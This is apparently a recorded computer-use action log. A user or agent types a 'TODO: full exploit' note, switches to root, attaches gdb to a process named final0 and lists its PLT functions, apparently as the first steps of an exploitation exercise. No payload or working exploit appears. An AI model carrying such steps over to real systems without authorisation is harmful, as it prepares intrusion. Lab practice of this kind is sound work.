
key(Up)
key(Up)
key(Up)
key(Up)

key(Right)
key(Right)
key(Right)
text(TODO:)

text( full exploit)

text(su root)
Switch to root with su, then attach gdb using gdb -p `pidof final0`.
key(Return)

key(Return)

text(gdb -)

text(p `pi)

text(dof fi)

text(nal0`)

key(Return)

text(info function)

text(s)
text( @plt)

key(Return)
key(Return)

key(Return)

scroll(554, 311, up, 4)

drag(996, 240, 71, 251)
